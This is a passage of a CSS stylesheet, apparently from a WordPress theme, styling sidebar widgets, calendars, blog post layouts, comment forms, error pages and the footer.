    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    background: #56032d;
    position: absolute;
    top: 5px;
    right: 5px;
    bottom: 5px;
    padding: 0;
}*/
.sidebar>.widget form button {
    display: inline-block;
    background: #7C4B2A;
    padding: 10px 22px !important;
    font-size: 16px;
    font-weight: 600;
    background-color: #7C4B2A;
    color: #fff;
    position: relative;
    text-indent: -999px;
    transition: all 0.5s;
    border-radius: 50% !important;
    height: 42px;
    overflow: hidden;
    right: 3px;
}
.sidebar>.widget form button:after {
    position: relative;
    font-size: 18px;
    color: #000;
    font-family: 'Fontawesome';
    text-align: right;
/*    right: 9%;*/
    float: right;
    margin: 0;
    top: -14px;
    left: 9px;
    z-index: 9999;
    content: "\f002";
    clear: both;
}
.sidebar .widget_post .widget-title,
.sidebar .widget_post .title {
    padding-left: 40px;
    padding-right: 40px;
}

.widget_post .post-area .post-item {
    display: flex;
    justify-content: space-between;
    background-color: #fff;
    box-shadow: 0px 0px 25px 0px rgba(9, 29, 118, 0.15);
    border-radius: 50px;
    padding: 10px;
    margin-bottom: 20px;
    position: relative
}

.widget_post .post-area .post-item .post-id {
    padding: 10px 0 0 30px
}

.widget_post .post-area .post-item .post-id small {
    display: block;
    font-size: 14px;
    font-weight: medium;
    color: #fff;
    height: 20px;
    line-height: 19px;
    width: 48px;
    border-radius: 25px;
    margin-bottom: 5px;
    text-align: center;
    background: var(--color-gradient2)
}

.widget_post .post-area .post-item .post-id b {
    color: var(--color-secondary2);
    font-size: 16px;
    font-weight: medium;
    max-width: 215px;
    padding-top: 5px
}

.widget_post .post-area .post-item .post-id p {
    font-size: 14px;
    color: var(--color-secondary2);
    font-weight: 400
}

.widget_post .post-area .post-item .post-id p span i {
    background: var(--color-gradient2);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    margin-right: 5px
}

.widget_post .post-area .post-item .post-imgge {
    position: absolute;
    top: 8px;
    right: 8px;
    padding-left: 10px
}

.widget_post .post-area .post-item .post-imgge img {
    height: 90px;
    object-fit: cover;
    width: 90px;
    border-radius: 50%
}


.widget_tag_cloud a,
.widget_product_tag_cloud .tagcloud a {
    color: var(--color-secondary2);
    padding: 0 10px 0 0;
    margin: 0 0 10px 3px;
    background: none;
    display: inline-block;
    font-size: 18px !important;
    text-align: center;
    box-shadow: none;
    transition: 0.3s;
    text-decoration: none!important;
}
.widget_tag_cloud a:after,
.widget_product_tag_cloud .tagcloud a:after{
    content:" /";
    position: relative;
    font-size: 18px !important;
}

.widget_tag_cloud a:hover,
.widget_tag_cloud a:focus,
.widget_product_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:focus {
    color: #ffffff;
    background-position: right center;
    background-image: var(--color-gradient1)
}

.footer-area .widget_tag_cloud a {
    color: #ffffff;
}

.sidebar .widget_media_image .title {
    display: none;
}

.sidebar .widget_media_image {
    position: relative;
}

.sidebar .widget_media_image img {
    width: 100%;
    max-width: 100%;
    height: auto
}

.sidebar .widget_media_image .widget-title {
    position: absolute;
    text-align: center;
    color: #ffffff;
    font-size: 35px;
    font-weight: bold;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.sidebar .widget_media_image .widget-title i {
    background: var(--color-gradient2);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent
}


.textwidget .widget_social_widget li a {
    background-image: var(--color-gradient1);
}

.widget:not(.widget_social_widget):not(.widget_tag_cloud) li a {
    font-size: 18px;
    line-height: 39px;
    display: inline-block;
    position: relative;
    color: #000;
    font-weight: 500;
    text-decoration: underline;
}

.widget:not(.widget_social_widget):not(.widget_tag_cloud) li a:hover::after,
.widget:not(.widget_social_widget):not(.widget_tag_cloud) li a:focus::after {
    left: 2px
}

.sidebar .widget:not(.widget_social_widget):not(.widget_tag_cloud):not(.widget_shopping_cart) li a:hover,
.sidebar .widget:not(.widget_social_widget):not(.widget_tag_cloud):not(.widget_shopping_cart) li a:focus,
.sidebar .widget:not(.widget_social_widget):not(.widget_tag_cloud):not(.widget_shopping_cart) li a:hover:after,
.sidebar .widget:not(.widget_social_widget):not(.widget_tag_cloud):not(.widget_shopping_cart) li a:focus:after {
    font-weight: 600;
    color: #59544f;
}

.widget.widget_social_widget ul li a {
    padding: 0 !important;
}

.widget.widget_social_widget ul li a:after {
    display: none !important;
}

.widget form.wp-block-search {
    background: none;
    height: auto;
    line-height: unset;
    position: inherit;
}

.widget form button.wp-block-search__button,
.sidebar>.widget form.woocommerce-product-search button {
    width: auto;
    border-radius: 2px;
    padding: 0 15px;
}

.widget form .wp-block-search__inside-wrapper {
    display: flex;
    align-items: center;
    position: relative;
}

.widget form.wp-block-search .wp-block-search__inside-wrapper {
    display: flex;
    align-items: center;
    position: relative;
    background: none;
    height: 50px;
    line-height: 50px;
    border-radius: 2px;
    color: #ffffff;
    border: 1px solid #074842;
    border-radius: 50px;
}


.widget form .wp-block-search__label {
    margin-bottom: 10px;
    color: #7C4B2A;
}


.sidebar .wp-block-calendar,
.sidebar .calendar_wrap ,
.wp-block-calendar,
.calendar_wrap {
    width: 100%;
    max-width: 346px;
    background-color: #f5f6fa;
    margin: 0 auto;
    position: relative;
    padding: 5px;
    z-index: 0;
}

.wp-block-calendar table,
.calendar_wrap table {
    width: 100%;
    margin: 0;
    border: none;
    background: none;
}

.wp-block-calendar table caption,
.calendar_wrap table caption {
    font-weight: 600;
    line-height: 3.7;
    color: var(--color-secondary2);
    text-align: left;
    padding-left: 14px;
    position: relative;
    z-index: 0;
}

.wp-block-calendar table th,
.wp-block-calendar table td,
.calendar_wrap table th,
.calendar_wrap table td {
    text-align: center;
    line-height: 38px;
    font-size: 15px;
    border: 0;
    padding: 0;
    text-align: center;
    border-radius: 0;
}

.wp-block-calendar table th,
.calendar_wrap table th {
    color: #ffffff;
    font-weight: 600;
    font-size: 16px;
    line-height: 35px;
    background: var(--color-gradient1);
    border: 6px solid #f5f6fa;
}

.wp-block-calendar table td,
.calendar_wrap table td {
    color: initial;
    background: #eaedf6;
    border-collapse: collapse;
    outline: 5px solid #f5f6fa;
    outline-offset: -3px;
}

.sidebar .wp-block-calendar table td#today,
.sidebar .calendar_wrap table td#today {
    background: var(--color-gradient1);
    color: #ffffff;
}

.sidebar .wp-block-calendar table td a, .sidebar .calendar_wrap table td a {
    color: var(--color-primary1);
}

.wp-block-calendar table tfoot,
.calendar_wrap table tfoot {
    background-color: #e9e9ea;
}

.wp-calendar-nav {
    color: var(--color-secondary2);
    display: flex;
    align-items: center;
    justify-content: space-between;
    border: none;
}

.widget div.wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-prev a,
.widget div.calendar_wrap .wp-calendar-nav span.wp-calendar-nav-prev a {
    text-decoration: none;
    color: var(--color-secondary2);
    padding: 6px 12px;
    border: 1px solid #f3f3f3;
    border-radius: 6px;
    font-size: 15px;
    font-weight: 600;
    display: inline-block;
    margin-top: 10px;
}

.widget .wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-prev a:hover,
.widget .wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-prev a:focus,
.widget .calendar_wrap .wp-calendar-nav span.wp-calendar-nav-prev a:hover,
.widget .calendar_wrap .wp-calendar-nav span.wp-calendar-nav-prev a:focus {
    color: #ffffff;
    background: var(--color-gradient1);
}


.sidebar .widget.woocommerce ul > li:not(:last-child){
    margin-bottom: 20px;
}

.widget_products img {
    border-radius: 8px;
}

.widget_products .product-title {
    display: block;
    font-weight: 600;
    letter-spacing: 0.25px;
    color: #fff;
    margin: 5px 0px 0px -18px;
}

.woocommerce-Price-amount.amount {
    font-weight: 600;
    padding: 0 8px 0 0;
    color: #fff;

}

.widget.widget_products a {
    display: block !important;
    line-height: 25px !important;
}
        
.widget.widget_products a::after,
.widget_shopping_cart li a::after {
    content: none !important;
}

.widget.widget_products ul li {
    background-color: var(--color-secondary2);
    border-radius: 8px;
    overflow: hidden;
    padding: 15px;
    color: #ffffff;
}


.sidebar .widget.widget_shopping_cart ul > li:last-child {
    display: block;
}

.inarea-blog-single-page-one .blog-item .blog-content .heding {
    font-size: 25px
}

.inarea-blog-single-page-one .blog-item .blog-content .bottom-paragraph {
    padding-top: 27px
}

.inarea-blog-single-page-two {
    padding-bottom: 160px
}

.inarea-blog-single-page-two .singel-page-area {
    max-width: 830px;
    margin: 0 auto
}

.inarea-blog-single-page-two .singel-page-area .blog-items {
    background-color: #fff;
    box-shadow: 0px 0px 25px 0px rgba(9, 29, 118, 0.15);
    padding: 37px 30px 22px 30px;
    position: relative;
    transition: all 300ms linear 0s;
    margin-bottom: 30px
}

.inarea-blog-single-page-two .singel-page-area .blog-items::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 5px;
    width: 100%;
    background: var(--color-gradient2)
}

.inarea-blog-single-page-two .singel-page-area .blog-items .blog-content {
    position: relative;
    padding: 30px 40px 25px 0
}

.inarea-blog-single-page-two .singel-page-area .blog-items .blog-content::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 5px;
    width: 93%;
    border-top: 1px solid rgba(204, 204, 204, 0.639);
    border-bottom: 1px solid rgba(204, 204, 204, 0.639)
}

.inarea-blog-single-page-two .singel-page-area .blog-items .blog-content::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 5px;
    width: 93%;
    border-top: 1px solid rgba(204, 204, 204, 0.639);
    border-bottom: 1px solid rgba(204, 204, 204, 0.639)
}

.inarea-blog-2-column-area .blog-item {
    border: 1px solid #7C4B2A;
    border-radius: 10px;
    padding: 10px;
    margin-bottom: 20px;
}

.inarea-blog-2-column-area .theme-button {
    margin-top: 10px;
}
.inarea-blog-2-column-area a.btn_blog{
    margin-top: 12px;
    display: block;
    font-size: 14px;
    padding: 8px 4px;
    color: #fff;
    border-radius: 5px;
    font-weight: 700;
    text-decoration: none !important;
    text-align: center;
    position: relative;
    background: #7C4B2A;
}
.inarea-blog-2-column-area .blog-item .post-title {
    margin: 20px 0;
    text-decoration: underline;
}
.inarea-blog-2-column-area .blog-item h6 a{
    color: #000;
}

.inarea-blog-single-page-two .blog-item {
    border: 1px solid #7C4B2A;
    border-radius: 10px;
    padding: 10px;
    margin-bottom: 20px;
}

.inarea-blog-single-page-two .theme-button {
    margin-top: 10px;
}
.inarea-blog-single-page-two a.btn_blog{
    margin-top: 12px;
    display: block;
    font-size: 14px;
    padding: 8px 4px;
    color: #fff;
    border-radius: 5px;
    font-weight: 700;
    text-decoration: none !important;
    text-align: center;
    position: relative;
    background: #7C4B2A;
}
.inarea-blog-single-page-two .blog-item .post-title {
    margin: 20px 0;
    text-decoration: underline;
}
.inarea-blog-single-page-two .blog-item h6 a{
    color: #3C3E6B;
}

.inarea-blog-single-page-two .singel-page-area .blog-items .blog-content .heding {
    display: block;
    font-size: 22px;
    font-weight: 600;
    color: var(--color-secondary2);
    padding-bottom: 7px
}

.inarea-blog-single-page-two .singel-page-area .blog-items .blog-content p {
    padding-bottom: 23px
}

.inarea-blog-single-page-two .singel-page-area .blog-items .blog-content .bottom-paragraph {
    padding-bottom: 30px
}

.inarea-blog-single-page-two .singel-page-area .blog-items .blog-content .bottom-paragraph-one {
    padding-bottom: 23px
}

.inarea-blog-single-page-two .singel-page-area .blog-items .blog-content .quote {
    background-color: #f8f9ff;
    padding: 19px 30px 22px;
    position: relative;
    transition: all 300ms linear 0s
}

.inarea-blog-single-page-two .singel-page-area .blog-items .blog-content .quote::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 5px;
    background: var(--color-gradient2)
}

.inarea-blog-single-page-two .singel-page-area .blog-items .blog-content .quote cite {
    color: var(--color-secondary2);
    font-size: 18px;
    font-weight: 400;
    display: block
}

.inarea-blog-single-page-two .singel-page-area .blog-items .blog-content .quote .theme-btn {
    text-align: right;
    font-size: 16px;
    font-weight: 500;
    display: block;
    color: #f26f33;
    margin-top: 18px
}

.inarea-blog-single-page-two .singel-page-area .blog-items .blog-content .bottom-paragraph-one {
    padding-top: 30px
}

.inarea-blog-single-page-two .singel-page-area .blog-items .blog-content .bottom-paragraph-two {
    padding: 0
}

.inarea-blog-single-page-two .singel-page-area .blog-items .comment-timing {
    padding-top: 15px
}

.inarea-blog-single-page-two .singel-page-area .blog-items .comment-timing li {
    display: inline-block
}

.inarea-blog-single-page-two .singel-page-area .blog-items .comment-timing li a {
    font-size: 14px;
    color: var(--color-secondary2);
    line-height: 1;
    border-left: 1px solid #ebebeb;
    padding: 0 15px
}

.inarea-blog-single-page-two .singel-page-area .blog-items .comment-timing li a i {
    background: var(--color-gradient2);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-right: 5px
}

.inarea-blog-single-page-two .singel-page-area .blog-items .comment-timing li:first-child a {
    border: 0;
    padding-left: 0
}

.inarea-blog-single-page-two .singel-page-area .blog-items .shap {
    height: 240px;
    width: 1px;
    background-image: var(--color-gradient5);
    position: absolute;
    right: 50px;
    top: 45px;
    bottom: 50px
}

.inarea-blog-single-page-two .singel-page-area .blog-items .shap .shap-top-img {
    position: absolute;
    top: -5px;
    right: -20px
}

.inarea-blog-single-page-two .singel-page-area .blog-items .shap .shap-top-img img {
    height: 40px;
    width: 40px;
    border-radius: 50%;
    display: block;
    object-fit: cover
}

.inarea-blog-single-page-two .singel-page-area .blog-items .shap::after {
    content: "";
    position: absolute;
    bottom: -5px;
    right: -10px;
    height: 20px;
    width: 20px;
    border-radius: 50%;
    display: block;
    background: var(--color-gradient2)
}

.author-details {
    display: flex;
    background-color: #0b1b62;
    margin-top: 70px;
    padding: 50px
}

.author-details .image img {
    height: 285px;
    width: 250px;
    object-fit: cover
}

.author-details .text-item {
    padding-left: 30px
}

.author-details .text-item h6 {
    color: var(--color-primary2);
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 7px
}

.author-details .text-item .author {
    color: #fff;
    padding-bottom: 7px
}

.author-details .text-item p {
    color: #fff;
    font-size: 16px;
    font-weight: 400
}

.author-details .text-item .sophia-social {
    margin-top: 28px
}

.author-details .text-item .sophia-social li a {
    border: 0
}

.author-details .text-item .sophia-social li .facebook {
    background: #2569f3
}

.author-details .text-item .sophia-social li .pinterest {
    background: #ce0cff
}

.author-details .text-item .sophia-social li .twitter {
    background: #00a2ff
}

.author-details .text-item .sophia-social li .linkedin {
    background: #0077b5
}

.author-details .text-item .sophia-social li .youtube {
    background: #ed4234
}

.comments-area {
    margin-top: 50px
}

.comments-area .title {
    padding-bottom: 35px
}

.comments-area .title h2 {
    color: var(--color-secondary2);
    font-size: 30px;
    font-weight: bold;
    text-align: left;
    padding-bottom: 17px
}

.comments-area .title .shap {
    margin: 0;
    text-align: left
}

.comments-area .blog-items {
    background-color: #fff;
    box-shadow: 0px 0px 25px 0px rgba(9, 29, 118, 0.15);
    padding: 37px 80px 22px 30px;
    position: relative;
    transition: all 300ms linear 0s;
    margin-bottom: 30px
}

.comments-area .blog-items::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 5px;
    width: 100%;
    background: var(--color-gradient2)
}


.comments-area .blog-items .blog-content {
    position: relative;
    padding: 30px 0 13px
}

.comments-area .blog-items .blog-content::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 5px;
    width: 100%;
    border-top: 1px solid rgba(204, 204, 204, 0.639);
    border-bottom: 1px solid rgba(204, 204, 204, 0.639)
}

.comments-area .blog-items .blog-content::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 5px;
    width: 100%;
    border-top: 1px solid rgba(204, 204, 204, 0.639);
    border-bottom: 1px solid rgba(204, 204, 204, 0.639)
}

.comments-area .blog-items .blog-content .heding {
    display: block;
    font-size: 22px;
    font-weight: 600;
    color: var(--color-secondary2);
    padding-bottom: 10px
}

.comments-area .blog-items .shap {
    height: 140px;
    width: 2px;
    background-image: var(--color-gradient5);
    position: absolute;
    right: 50px;
    top: 45px;
    bottom: 50px
}

.comments-area .blog-items .shap::before {
    content: "";
    position: absolute;
    top: -5px;
    right: -20px;
    height: 40px;
    width: 40px;
    border-radius: 50%;
    display: block;
    background: var(--color-secondary2)
}

.comments-area .blog-items .shap::after {
    content: "";
    position: absolute;
    bottom: -5px;
    right: -10px;
    height: 20px;
    width: 20px;
    border-radius: 50%;
    display: block;
    background: var(--color-gradient2)
}

.comments-area .comment-two {
    height: auto;
    width: 700px;
    max-width: 90%;
    margin-top: 50px;
    margin-left: auto
}

.comments-area .comment-three {
    margin-top: 50px
}

.comment-respond {
    margin-top: 50px
}

.comment-respond .comment-reply-title {
    padding-bottom: 35px;
    color: #000;
    font-size: 30px;
    font-weight: bold;
    text-align: left;
    padding-bottom: 10px;
    position: relative;
}

.comment-respond form {
    margin-top: 20px
}

.comment-respond form .your-comment {
    background-color: #fff;
    box-shadow: 0px 0px 25px 0px rgba(9, 29, 118, 0.15);
    display: flex;
    padding: 22px 0;
    border-radius: 50px;
    position: relative;
    margin-bottom: 30px
}

.comment-respond form .your-comment .icon {
    background-image: var(--color-gradient3);
    transition: 0.3s;
    height: 44px;
    width: 44px;
    line-height: 44px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    color: #fff;
    font-size: 16px;
    position: absolute;
    left: 15px;
    top: 13px
}

.comment-respond form .your-comment .icon:before {
    content: "";
    position: absolute;
    top: 2px;
    left: 2px;
    border-radius: 50%;
    height: 40px;
    width: 40px;
    display: block;
    border: 4px solid #fff
}

.comment-respond form .your-comment input {
    border: none;
    background: none;
    outline: none;
    color: var(--color-secondary2);
    padding: 0 73px;
    padding-right: 38px;
    font-size: 16px;
    font-weight: 400;
    width: 100%;
    max-width: 100%
}

.comment-respond form .text-commnt {
    border-radius: 80px
}

.comment-respond form .text-commnt textarea {
    border: none;
    background: none;
    outline: none;
    padding: 0 55px 10px 55px;
    height: 120px;
    width: 100%;
    resize: none
}

.comment-respond form .check-item {
    display: flex;
    padding-top: 13px
}

.comment-respond form .check-item input {
    margin-top: 6px
}

.comment-respond form .check-item p {
    color: var(--color-secondary2);
    font-size: 16px;
    padding-left: 10px
}

.comment-respond .form-check .form-check-input {
    background-color: #f26f33;
    border: 0;
    box-shadow: none;
    outline: none
}

/* WP Single Blog Page */
.single-comments-title {
    margin-bottom: 35px;
}

.comment-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.comment-list, .children {
    list-style: none;
}

.comment-list {
    padding: 0;
    margin: 0;
}

.comment-body {
    background-color: #fff;
    border: 1px solid #074842;
    padding: 37px 30px 22px 30px;
    position: relative;
    transition: all 300ms linear 0s;
    margin-bottom: 30px;
}

.comment-body::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 5px;
    width: 100%;
    background: var(--color-primary2);

}

.comment-body .comment-meta {
    padding-top: 30px;
    margin-top: 56px;
    padding-right: 50px;
}

.comment-body .comment-content::after,
.comment-body .comment-meta::before {
    content: "";
    position: absolute;
    top: 94px;
    left: 30px;
    right: 0;
    height: 5px;
    width: 86%;
    border-top: 1px solid #074842;
    border-bottom: 0;
}

.comment-body .comment-content::after {
    top: unset;
    bottom: 0;
    left: 0;
    width: 93.308%;
}

.comment-content {
    position: relative;
    padding: 15px 55px 30px 0;
    margin-bottom: 50px;
}

.comment-author.vcard img {
    top: 30px;
    position: absolute;
    right: 31px;
    height: 40px;
    width: 40px;
    border-radius: 50%;
    display: block;
    object-fit: cover;
        display: none;
}

.comment-author {
    font-size: 20px;
}

.comment-metadata a,
.comment-author a {
    color: #000 !important;
}
.comment-metadata a.comment-edit-link{
    color: #fff !important;
}

.comment-metadata a:hover,
.comment-metadata a:focus,
.comment-author a:hover,
.comment-author a:focus {
    color: var(--color-primary1);
}

.comment-body .reply {
    position: absolute;
    top: 29px;
}

.comment-edit-link,
.comment-reply-link {
    color: #fff !important;
    font: 600 20px/50px "Work Sans", sans-serif;
    display: inline-block;
    background: #56032d;
    transition: 0.3s;
    border-radius: 3px;
    border: 0;
    box-shadow: none;
    text-align: left;
    padding: 0 15px;
    position: relative;
    line-height: 35px;
    font-size: 18px;
    min-width: 140px;
}

.comment-edit-link:hover, .comment-edit-link:focus,
.comment-reply-link:hover, .comment-reply-link:focus {
    background: #074842;
    color: #fff;
}

.comment-edit-link:after,
.comment-reply-link:after {
    content: "\f178";
    font-family: var(--font-awesome);
    margin-left: 10px;
    float: right;
}

.comment-meta .comment-metadata {
    position: absolute;
    bottom: 15px;
    font-size: 15px;
}

.comment-meta .comment-metadata:before {
    content: "\f073";
    font-family: var(--font-awesome);
    margin-right: 5px;
    background: var(--color-gradient2);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.comment-list ol.children {
    padding-left: 70px;
}

@media (max-width: 767px) {
    .comment-list ol.children {
        padding-left: 12px;
    }
    .comment-body .comment-meta::before {
        width: 77.765%;
    }
    .comment-body .comment-content::after {
        width: 88%;
    }
    .section-sub{text-align: center;width: 100%;}
    h3.section-title{    
    text-align: center;
    padding: 0;
    margin: 0;
    border: none;
}
    
}

.comment-respond .comment-reply-title {
    margin-bottom: 50px;
    font-size: 45px;
    margin-top: 20px;
}

.comment-form {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: center;
}

.comment-form > p:not(:last-child) {
    margin-bottom: 35px;
}

.comment-form > p:not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit) {
    flex: auto;
}

.comment-form > p:nth-child(2n+1):not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit) {
    margin-left: 30px;
}

@media (max-width: 991px) {
    .comment-form > p:nth-child(2n+1):not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit),
    .comment-form > p:not(.comment-notes):not(.comment-form-comment):not(.comment-form-cookies-consent):not(.form-submit) {
        max-width: 100%;
        flex-basis: 100%;
        margin-left: 0;
    }
}

.comment-form-comment {
    max-width: 100%;
    flex-basis: 100%;
}

.comment-form > p.comment-notes {
    flex-basis: 100%;
    text-align: center;
}

.comment-form-cookies-consent, .form-submit {
    width: 100%;
}

.comment-form input:not([type='submit']):not([type="checkbox"]):not([type="radio"]),
.comment-form textarea {
    width: 100%;
    background-color: #fff;
    padding: 20px 36px;
    border-radius: 0;
    position: relative;
    margin-bottom: 0;
    border: 1px solid #074842;
    outline: none;
    transition: all 300ms linear 0s;
    border-radius: 3px;
}

.comment-form textarea {
    padding: 20px 50px;
    height: 164px;
}

.comment-form input[type="checkbox"] {
    background-color: #f26f33;
    border: 0;
    box-shadow: none;
    outline: none;
    border-radius: .25em;
    margin-right: .25em;
    width: 1em;
    height: 1em;
    margin-top: .25em;
    vertical-align: top;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-print-color-adjust: exact;
    color-adjust: exact;
}

.comment-form input:checked[type=checkbox] {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")
}

.comment-form input[type='submit'] {
    color: #fff;
    text-align: center;
    font: 600 20px/50px "Work Sans", sans-serif;
    display: inline-block;    
    transition: 0.3s;
    border-radius: 0px;
    border: 0;
    box-shadow: none;
    margin-top: 23px;
    padding: 0 22px;
    background: #7C4B2A;
}

.comment-form input[type='submit']:hover, .comment-form input[type='submit']:focus {
    background-position: right center;
    color: #fff;
     background: #074842;
}



.inarea-features-area {
    padding: 120px 0 130px;
    overflow: hidden
}

.inarea-features-area .title {
    padding-bottom: 45px
}

.inarea-features-area .features-items {
    box-shadow: 0px 0px 15px 0px rgba(9, 29, 118, 0.15);
    padding: 40px 20px
}

.inarea-features-area .features-items .features-img {
    text-align: center
}

.inarea-features-area .features-items .features-img img {
    max-width:200px;
}

.inarea-features-area .features-items .features-img i {
    font-size:100px;
    color: var(--color-primary2);
}

.inarea-features-area .features-items b,
.inarea-features-area .features-items b a{
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    display: block;
    padding-top: 8px;
    color: var(--color-secondary2);
}

.inarea-features-area .correction {
    padding: 40px 20px 47px 20px
}

.about-banner-text {
    margin-top: 0px;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0px;
    color: #fff;
}
.about-banner-text h1{
    margin: 0;
    font-size: 50px;
    letter-spacing: 0px;
    font-weight: 600;
    text-align: left;
    position: relative;
    color: #fff;
    z-index: 1;
    text-transform: capitalize;
}
.error-area {
    padding: 130px 0 160px;
    overflow: hidden
}

.error-area .error-item .image img {
    max-width: 100%
}

.error-area .error-item h2 {
    color: var(--color-secondary2);
    font-size: 50px;
    font-weight: bold;
    padding-top: 5px
}

.error-area .error-item p {
    color: var(--color-secondary2);
    font-size: 16px;
    font-weight: 400;
    max-width: 480px;
    margin: 0 auto;
    padding: 17px 0 32px
}

.error-area .error-item .back-btn {
    background: var(--color-secondary);
    color: #fff;
    min-width: 120px;
    margin-right: 24px
}

.error-area .error-item .go-to-home {
    min-width: 180px
}

.error-two-area .error-item h2 {
    padding-top: 37px
}

/*======= footer =======*/
/*.footer-area .f-oly{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0.8;
    background: #000;
}
*/
.footer-info {
    border-radius: 15px;
    background: var(--color-gradient4);
    padding: 50px 55px;
    position: relative;
    z-index: 1;
    transition: all 300ms linear 0s;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0;
    margin-bottom: 95px;
    margin-top: -30px;
    overflow: hidden
}

.footer-info::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: block;
    z-index: -1;
    background-size: 72px, 110px;
    transition: 1s
}

.footer-info .info-item svg {
    fill: #fff
}

.footer-info .info-item i {
    color: #fff;
    font-size:50px;
}

.footer-info .info-item img {
   height:60px;
   width:60px;
}

.footer-info .info-item h4,
.footer-info .info-item a {
    display: block;
    color: #fff;
    font-weight: 700;
    font-size: 25px;
    padding-bottom: 5px
}

.footer-info .info-item a:hover {
    color: var(--color-secondary)
}

.footer-info .info-item h6 {
    font-size: 16px;
    color: #fff;
    padding-bottom: 0
}

.footer-info .info-item .media-body {
    padding-left: 15px
}

.footer-info:hover::after,
.footer-info:focus::after {
    background-size: 86px, 150px
}

.footer-area {
    display: block;
}
/*.footer-area {
    background: #56032d;
    padding:8em 0 4em;
}*/
.footer-area .widget_text, .footer-area .widget_text p, .wp-block-latest-comments__comment-excerpt p, .wp-block-latest-comments__comment-date,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{
    color: #fff;
}
.footer-area .widget_block h1, .footer-area .widget_block h2, .footer-area .widget_block h3, .footer-area .widget_block h4, .footer-area .widget_block h5, .footer-area .widget_block h6 {
   color: #fff;
    font-size: 20px;
    font-weight: 500;
}
/*.footer-area .footer-top {
    background: #bb8fe7;
}*/

/*.footer-area  svg {
    top: 98px;    
}*/
/*position: relative;
    top: -161px;
    z-index: 10;
.footer-area .footer-row {
    padding-bottom: 0;
}
*/
.footer-area .footer-logo {
    padding-bottom: 10px
}

.footer-area .footer-logo p {
    color: #fff;
    padding: 35px 0 20px
}

.footer-area .widget_social_widget li a {
    border: 0
}

.footer-area .widget_social_widget li .facebook {
    background: #2569f3
}

.footer-area .widget_social_widget li .pinterest {
    background: #ce0cff
}

.footer-area .widget_social_widget li .twitter {
    background: #00a2ff
}

.footer-area .widget_social_widget li .linkedin {
    background: #0077b5
}

.footer-area .widget_social_widget li .youtube {
    background: #ed4234
}

.footer-area .footer-widget {
   padding-bottom: 30px;
    color: #a9b1b0;
}

.footer-area .footer-widget .w-title {
    color: #fff;
    font-size: 30px;
    font-weight: 600;
    margin-bottom: 20px;
    font-family: 'Roboto', sans-serif;
    /* background: #9FC224; */
    display: inline-block;
    padding: 6px 0px;
    border-bottom: 7px double #fff;
}

.footer-area .footer-widget .shap {
    width: 80px;
    margin: 25px 0;
    height: 3px;
    background: #fff;
    display: none;
    position: relative
}

.footer-area .footer-widget .shap::before {
    content: "";
    position: absolute;
    left: -5px;
    right: 0;
    bottom: -5px;
    background: var(--color-gradient2);
    height: 14px;
    width: 14px;
    border-radius: 50%;
    z-index: 2;
    animation: moveleftRight 5s linear infinite
}

.footer-area .footer-widget .widget:not(.widget_social_widget):not(.widget_tag_cloud) li {
    display: block;
    color: #fff;
    margin-bottom: 15px;
    font-size: 18px;
}
/*.footer-area .footer-widget .widget:not(.widget_social_widget):not(.widget_tag_cloud) li:before {
    content: "\f18e";
    font-family: 'Fontawesome';
    font-size: 14px;
    padding-right: 10px;
    color: #fff;
    opacity: 0.7;
}*/

.textwidget.footer-logo ul li {
    display: inline-block !important;
}

.footer-area .footer-widget .widget:not(.widget_social_widget):not(.widget_tag_cloud) li a{
    font-size: 18px;
    line-height: 25px;
    display: inline-block;
    /* padding-left: 0; */
    position: relative;
    text-decoration: none;
    font-weight: 500;
}
.footer-area .footer-widget .widget:not(.widget_social_widget):not(.widget_tag_cloud) li a{
    color: #fff;
}
.footer-area .footer-widget .widget:not(.widget_social_widget):not(.widget_tag_cloud) li a:hover{
    color: #fff;
}

.footer-area .footer-widget .widget:not(.widget_social_widget):not(.widget_tag_cloud) li a::after{
    color: #1b7fb9;
}

.footer-area .footer-widget .widget:not(.widget_social_widget):not(.widget_tag_cloud) li a::after {
    display: none;
}


.footer-area .footer-widget.fw-2 {
    margin-left: -35px
}

.footer-area .footer-widget.pl0 {
